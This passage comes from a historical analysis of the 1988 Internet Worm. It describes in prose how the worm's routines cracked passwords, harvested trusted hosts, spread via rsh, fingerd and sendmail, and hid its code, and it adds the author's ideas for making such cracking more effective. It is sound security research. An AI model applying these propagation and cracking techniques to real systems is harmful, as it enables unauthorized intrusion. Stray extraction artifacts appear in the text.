This routine first scanned the /etc/hosts.equiv file, adding new hosts to the global list of hosts and setting the flags field to mark them as *equivalent.* Calls were made to *name2host* and *getaddrs*. Next, a similar scan was made of the */.rhosts* file using the exact same calls.

The code then called *setpwent* to open the /etc/passwd file. A loop was performed as long as passwords could be read:

Every 10th entry, a call was made to *other\_sleep* with a timeout of 0. For each user, an attempt was made to open the file *forward*<sup>15</sup> in the home directory of that user, and read the hostnames therein. These hostnames were also added to the host list and marked as equivalent. The encrypted password, home directory, and GECOS field for each user was stored into the pwd structure.

After all user entries were read, the *endpwent* routine was invoked, and the *cmode* variable was set to 1.

# **5.2.7. crack\_1**

This routine tried to break passwords. It was intended to loop until all accounts had been tried, or until the next group of 50 accounts had been tested. In the loop:

A call was made to *other\_sleep* with a parameter of zero each time the loop index modulo 10 was zero (i.e., every 10 calls). Repeated calls were made to *try\_password* with the values discussed earlier in §4-8b.

Once all accounts had been tried, the variable *cmode* was set to 2.

The code in this routine was faulty in that the index of the loop was never incremented! Thus, the check at every 50 accounts, and the call to *other-sleep* every 10 accounts would not occur. Once entered, *crack\_1* ran until it had checked all user accounts.

# **5.2.8. crack\_2**

3333333333333333

This routine used the mini-dictionary in an attempt to break user passwords (see Appendix A). The dictionary was first permuted (using the *permute*) call. Each word was decrypted inplace by XORing its bytes with 0x80. The decrypted words were then passed to the *try\_password* routine for each user account. The dictionary was then re-encrypted.

<sup>15</sup> This is puzzling. The appropriate file to scan for equivalent hosts would have been the *.rhosts* file, not the *.forward* file.A global index, named *nextw* was incremented to point to the next dictionary entry. The *nextw* index is also used in *doit* to determine if enough effort had been expended so that the Worm could "...go gently into that good night." When no more words were left, the variable *cmode* was set to 3.

There are two interesting points to note in this routine: the reverse of these words were not tried, although that would seem like a logical thing to do, and all words were encrypted and decrypted in place rather than in a temporary buffer. This is less efficient than a copy while masking since no re-encryption ever needs to be done. As discussed in the next section, many examples of unnecessary effort such as this were present in the program. Furthermore, the entire mini-dictionary was decrypted all at once rather than a word at a time. This would seem to lessen the benefit of encrypting those words at all, since the entire dictionary would then be present in memory as plaintext during the time all the words were tried.

# **5.2.9. crack\_3**

This was the last password cracking routine. It opened /usr/dict/words, and for each word found it called *try\_password* against each account. If the first letter of the word was a capital, it was converted to lower case and retried. After all words were tried, the variable *cmode* was incremented and the routine returned.

In this routine, no calls to *other\_sleep* were interspersed, thus leading to processes that ran for a long time before checking for other Worms on the local machine. Also of note, this routine did not try the reverse of words either!

#### **5.2.10. cracksome**

This routine was a simple switch statement on an external variable named *cmode* and it implemented the five strategies discussed in §4-8 of this paper. State zero called *crack\_0*, state one called *crack\_1*, state two called *crack\_2*, and state three called *crack\_3*. The default case simply returned.

### **5.2.11. crypt**

This routine took a key and a salt, then performed the UNIX password encryption function on a block of zero bits. The return value of the routine was a pointer to a character string of 13 characters representing the encoded password.

The routine was highly optimized and differs considerably from the standard library version of the same routine. It called the following routines: *compkeys, mungE, des,* and *ipi.* A routine, *setupE*, was also present and was associated with this code, but it was never referenced. It appears to duplicate the functionality of the *mungE* function.

### **5.2.12. h\_addaddr**

This routine added alternate addresses to a host entry in the global list if they were not already present.

### **5.2.13. h\_addname**

This routine added host aliases (names) to a given host entry. Duplicate entries were suppressed.# **5.2.14. h\_addr2host**

The host address provided to the routine was checked against each entry in the global host list to see if it was already present. If so, a pointer to that host entry was returned. If not, and if a parameter flag was set, a new entry was initialized with the argument address and a pointer to it was returned.

# **5.2.15. h\_clean**

This routine traversed the host list and removed any entries marked as infected or immune (leaving hosts not yet tried).

### **5.2.16. h\_name2host**

Just like *h\_addr2host* except the comparison was done by name with all aliases.

# **5.2.17. ha**

This routine tried to infect hosts on remote networks. First, it checked to see if the gateways list had entries; if not, it called *rt\_init*. Next, it constructed a list of all IP addresses for gateway hosts that responded to the *try\_telnet* routine. The list of host addresses was randomized by *permute*. Then, for each address in the list so constructed, the address was masked with the value returned by *netmaskfor* and the result was passed to the *attack\_network* routine. If an attack was successful, the routine exited early with a return value of TRUE.

# **5.2.18. hg**

This routine attempted to infect gateway machines. It first called *rt\_init* to reinitialize the list of gateways, and then for each gateway it called the main infection routine, *infect*, with the gateway as an argument. As soon as one gateway was successfully infected, the routine returned TRUE.

# **5.2.19. hi**

This routine tried to infect hosts whose entries in the hosts list were marked as *equivalent*. The routine traversed the global host list looking for such entries and then calling *infect* with those hosts. A successful infection returned early with the value TRUE.

# **5.2.20. hl**

This routine was intended to attack hosts on directly-connected networks. For each alternate address of the current host, the routine *attack\_network* was called with an argument consisting of the address logically and-ed with the value of *netmask* for that address. A success caused the routine to return early with a return value of TRUE.

# **5.2.21. hul**

This function attempted to attack a remote host via a particular user. It first checked to make sure that the host was not the current host and that it had not already been marked as infected. Next, it called *getaddrs* to be sure there was an address to be used. It examined the username for punctuation characters, and returned if any were found. It then called *other\_sleep* with an argument of 1.

Next, the code tried the attacks described in §4-10. Calls were made to *sendWorm* if either attack succeeded in establishing a shell on the remote machine.### **5.2.22. if\_init**

This routine constructed the list of interfaces using *ioctl* calls. In summary, it obtained information about each interface that was up and running, including the destination address in point-to-point links, and any netmask for that interface. It initialized the *me* pointer to the first non-loopback address found, and it entered all alternate addresses in the address list.

### **5.2.23. infect**

This was the main infection routine. First, the host argument was checked to make sure that it was not the current host, that it was not currently infected, and that it had not been determined to be immune. Next, a check was made to be sure that an address for the host could be found by calling *getaddrs*. If no address was found, the host was marked as immune and the routine returned FALSE.

Next, the routine called *other\_sleep* with a timeout of 1. Following that, it tried, in succession, calls to *try\_rsh*, *try\_fingerd*, and *try\_sendmail*. If the calls to *try\_rsh* or *try\_fingerd* succeeded, the file descriptors established by those invocations were passed as arguments to the *sendWorm* call. If any of the three infection attempts succeeded, *infect* returned early with a value of TRUE. Otherwise, the routine returned FALSE.

# **5.2.24. loadobject**

This routine read an object file into the *objects* structure in memory. The file was opened and the size found with a call to the library routine *fstat*. A buffer was *malloc*'d of the appropriate size, and a call to *read* was made to read the contents of the file. The buffer was encrypted with a call to *xorbuf*, then transferred into the *objects* array. The suffix of the name (e.g., sun3.o, l1.c, vax.o) was saved in a field in the structure, as was the size of the object.

### **5.2.25. makemagic**

The routine used the library *random* call to generate a random number for use as a challenge number. Next, it tried to connect to the telnet port (#23) of the target host, using each alternate address currently known for that host. If a successful connection was made, the library call *getsockname* was called to get the canonical IP address of the current host relative to the target.

Next, up to 1024 attempts were made to establish a TCP socket, using port numbers generated by taking the output of the random number generator modulo 32767. If the connection was successful, the routine returned the port number, the file descriptor of the socket, the canonical IP address of the current host, and the challenge number.

#### **5.2.26. netmaskfor**

This routine stepped through the *interfaces* array and checked the given address against those interfaces. If it found that the address was reachable through a connected interface, the netmask returned was the netmask associated with that interface. Otherwise, the return was the default netmask based on network type (Class A, Class B, Class C).

#### **5.2.27. other\_sleep**

This routine checked a global variable named *other\_fd*. If the variable was less than zero, the routine simply called *sleep* with the provided timeout argument, then returned.

Otherwise, the routine waited on a *select* system call for up to the value of the timeout. If the timeout expired, the routine returned. Otherwise, if the *select* return code indicated there was input pending on the *other\_fd* descriptor, it meant there was another Worm on the currentmachine. A connection was established and an exchange of ''magic'' numbers was made to verify identity. The local Worm then wrote a random number (produced by *random*) to the other Worm via the socket. The reply was read and a check was made to ensure that the response came from the localhost (127.0.0.1). The file descriptor was closed.

If the random value sent plus the response was an odd number, the *other\_fd* variable was set to -1 and the *pleasequit* variable was set to 1. This meant that the local Worm would die when conditions were right (cf. *doit*), and that it would no longer attempt to contact other Worms on the local machine. If the sum was even, the other Worm was destined to die.

### **5.2.28. permute**

This routine randomized the order of a list of objects. This was done by executing a loop once for each item in the list. In each iteration of the loop, the *random* number generator was called modulo the number of items in the list. The item in the list indexed by that value was swapped with the item in the list indexed by the current loop value (via a call to *bcopy*).

# **5.2.29. rt\_init**

This initialized the list of gateways. It started by setting an external counter, *ngateways*, to zero. Next, it invoked the command ''/usr/ucb/netstat -r -n'' using a *popen* call. The code then looped while output was received from the netstat command:

A line was read. A call to *other\_sleep* was made with a timeout of zero. The input line was parsed into a destination and a gateway. If the gateway was not a valid IP address, or if it was the loopback address (127.0.0.1), it was discarded. The value was then compared against all the gateway addresses already known; duplicates were skipped. It was also compared against the list of local interfaces (local networks), and discarded if a duplicate. Otherwise, it was added to the list of gateways and the counter incremented.

### **5.2.30. scan\_gateways**

First, the code called *permute* to randomize the gateways list. Next, it looped over each gateway or the first 20, whichever was less:

A call was made to *other\_sleep* with a timeout of zero. The gateway IP address was searched for in the host list; a new entry was allocated for the host if none currently existed. The gateway flag was set in the flags field of the host entry. A call was made to the library routine *gethostbyaddr* with the IP number of the gateway. The name, aliases and address fields were added to the host list, if not already present. Then a call was made to *gethostbyname* and alternate addresses were added to the host list.

After this loop was executed, a second loop was started that did effectively the same thing as the first! There is no clear reason why this was done, unless it is a remnant of earlier code, or a stub for future additions.

# **5.2.31. send\_message**

This routine made a call to *random* and 14 out of 15 times returned without doing anything. In the 15th case, it opened a stream socket to host ''ernie.berkeley.edu'' and then tried to send an uninitialized byte using the *sendto* call. This would not work (using a UDP send on a TCP socket).### **5.2.32. sendWorm**

This routine sent the Worm code over a connected TCP circuit to a remote machine. First it checked to make sure that the objects table held a copy of the l1.c code (see Appendix B). Next, it called *makemagic* to get a local socket established and to generate a challenge string. Then, it encoded and wrote the script detailed previously in §4-2a. Finally, it called *waithit* and returned the result code of that routine.

The object files shipped across the link were decrypted in memory first by a call to *xorbuf* and then re-encrypted afterwards.

# **5.2.33. supports\_rsh**

This routine determined if the target host, specified as an argument, supported the BSDderived *rsh* protocol. It did this by creating a socket and attempting a TCP connection to port 514 on the remote machine. A timeout or connect failure caused a return of FALSE; otherwise, the socket was closed and the return value was TRUE.

### **5.2.34. supports\_telnet**

This routine determined if a host was reachable and supported the *telnet* protocol (i.e., was probably not a router or similar ''dumb'' box). It was similar to *supports\_rsh* in nature. The code established a socket, connected to the remote machine on port 23, and returned FALSE if an error or timeout occurred; otherwise, the socket was closed and TRUE was returned.

### **5.2.35. try\_fingerd**

This routine tried to establish a connection to a remote finger daemon on the given host by connecting to port 79. If the connection succeeded, it sent across an overfull buffer as described in §4-8b and waited to see if the other side became a shell. If so, it returned the file descriptors to the caller; otherwise, it closed the socket and returned a failure code.

# **5.2.36. try\_password**

This routine called *crypt* with the password attempt and compared the result against the encrypted password in the pwd entry for the current user. If a match was found, the unencrypted password was copied into the pwd structure, and the routine *attack\_user* was invoked.

# **5.2.37. try\_rsh**

This function created two pipes and then *fork*ed a child process. The child process attempted to *rexec* a remote shell on the host specified in the parameters, using the specified username and password. Then the child process tried to invoke the *rsh* command by attempting to run, in order, ''/usr/ucb/rsh,'' ''/usr/bin/rsh,'' and ''/bin/rsh.'' If the remote shell succeeded, the function returned the file descriptors of the open pipe. Otherwise, it closed all file descriptors, killed the child with a SIGKILL, and reaped it with a call to *wait3*.

### **5.2.38. try\_sendmail**

This routine attempted to establish a connection to the SMTP port (#25) on the remote host. If successful, it conducted the dialog explained in §4-2b. It then called the *waithit* routine to see if the infection ''took.''

Return codes were checked after each line was transmitted, and if a return code indicated a problem, the routine aborted after sending a ''quit'' message.### **5.2.39. waithit**

This function acted as the bootstrap server for a vector program on a remote machine. It waited for up to 120 seconds on the socket created by the *makemagic* routine, and if no connection was made it closed the socket and returned a failure code. Likewise, if the first thing received was not the challenge string shipped with the bootstrap program, the socket was closed and the routine returned.

The routine decrypted each object file using *xorbuf* and sent it across the connection to the vector program (see Appendix B). Then a script was transmitted to compile and run the vector. This was described in §4-4. If the remote host was successfully infected, the infected flag was set in the host entry and the socket closed. Otherwise, the routine sent *rm* command strings to delete each object file.

The function returned the success or failure of the infection.

### **5.2.40. xorbuf**

This routine was somewhat peculiar. It performed a simple encryption/decryption function by XORing the buffer passed as an argument with the first 10 bytes of the xorbuf routine itself! This code would not work on a machine with a split I/D space or on tagged architectures.

### **6. Analysis of the Code**

#### **6.1. Structure and Style**

An examination of the reverse-engineered code of the Worm is instructive. Although it is not the same as reading the original code, it does reveal some characteristics of the author(s). One conclusion that may surprise some people is that the quality of the code is mediocre, and might even be considered poor. For instance, there are places where calls are made to functions with either too many or too few arguments. Many routines have local variables that are either never used, or are potentially used before they are initialized. In at least one location, a struct is passed as an argument rather than the address of the struct. There is also dead code, as routines that are never referenced, and as code that cannot be executed because of conditions that are never met (possibly bugs). It appears that the author(s) never used the *lint* utility on the program.

At many places in the code, there are calls on system routines and the return codes are never checked for success. In many places, calls are made to the system heap routine, *malloc* and the result is immediately used without any check. Although the program was configured not to leave a core file or other evidence if a fatal failure occurred, the lack of simple checks on the return codes is indicative of sloppiness; it also suggests that the code was written and run with minimal or no testing. It is certainly possible that some checks were written into the code and elided subject to conditional compilation flags. However, there would be little reason to remove those checks from the production version of the code.

The structures chosen for some of the internal data are also revealing. Everything was represented as linked lists of structures. All searches were done as linear passes through the appropriate list. Some of these lists could get quite long and doubtless that considerable CPU time was spent by the Worm just maintaining and searching these lists. A little extra code to implement hash buckets or some form of sorted lists would have added little overhead to the program, yet made it much more efficient (and thus quicker to infect other hosts and less obvious to system watchers). Linear lists may be easy to code, but any experienced programmer or advanced CS student should be able to implement a hash table or lists of hash buckets with little difficulty.Some effort was duplicated in spots. An example of this was in the code that tried to break passwords. Even if the password to an account had been found in an earlier stage of execution, the Worm would encrypt every word in the dictionary and attempt a match against it. Similar redundancy can be found in the code to construct the lists of hosts to infect.

There are locations in the code where it appears that the author(s) meant to execute a particular function but used the wrong invocation. The use of the UDP send on a TCP socket is one glaring example. Another example is at the beginning of the program where the code sends a KILL signal to its parent process. The surrounding code gives strong indication that the user actually meant to do a *killpg* instead but used the wrong call.

The one section of code that appears particularly well-thought-out involves the *crypt* routines used to check passwords. As has been noted in[Seel88], this code is nine times faster than the standard Berkeley *crypt* function. Many interesting modifications were made to the algorithm, and the routines do not appear to have been written by the same author as the rest of the code. Additionally, the routines involved have some support for both encryption and decryption—even though only encryption was needed for the Worm. This supports the assumption that this routine was written by someone other than the author(s) of the program, and included with this code. It would be interesting to discover where this code originated and how it came to be in the Worm program.

The program could have been much more virulent had the author(s) been more experienced or less rushed in her/his coding. However, it seems likely that this code had been developed over a long period of time, so the only conclusion that can be drawn is that the author(s) was sloppy or careless (or both), and perhaps that the release of the Worm was premature.

### **6.2. Problems of Functionality**

There is little argument that the program was functional. In fact, we all wish it had been less capable! However, we are lucky in the sense that the program had flaws that prevented it from operating to the fullest. For instance, because of an error, the code would fail to infect hosts on a local area network even though it might identify such hosts.

Another example of restricted functionality concerns the gathering of hostnames to infect. As noted already, the code failed to gather host names from user *.rhosts* files early on. It also did not attempt to collect host names from other user and system files containing such names (e.g., /etc/hosts.lpd).

Many of the operations could have been done ''smarter.'' The case of using linear structures has already been mentioned. Another example would have been to sort user passwords by the *salt* used. If the same salt was present in more than one password, then all those passwords could be checked in parallel as a single pass was made through the dictionaries. On our machine, 5% of the 200 passwords share the same salts, for instance.

No special advantage was taken if the root password was compromised. Once the root password has been broken, it is possible to fork children that set their uid and environment variables to match each designated user. These processes could then attempt the rsh attack described earlier in this report. Instead, root is treated as any other account.

It has been suggested to me that this treatment of root may have been a conscious choice of the Worm author(s). Without knowing the true motivation of the author, this is impossible to decide. However, considering the design and intent of the program, I find it difficult to believe that such exploitation would have been omitted if the author had thought of it.

